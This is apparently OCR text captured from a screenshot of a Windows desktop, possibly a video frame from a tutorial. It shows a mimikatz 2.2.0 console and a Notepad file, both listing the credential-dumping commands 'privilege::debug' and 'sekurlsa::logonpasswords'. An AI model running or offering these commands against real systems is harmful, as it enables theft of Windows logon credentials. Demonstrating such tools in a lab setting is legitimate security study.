 Computer
Recycle Bin
Control
Panel
mimikatz_t...
UniKeyNT
mimikatz_t...
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords_
HD.txt - Notepad
File Edit Format View Help
privilege::debug
sekurlsa::logonpasswords
9:56 PM
2/28/2021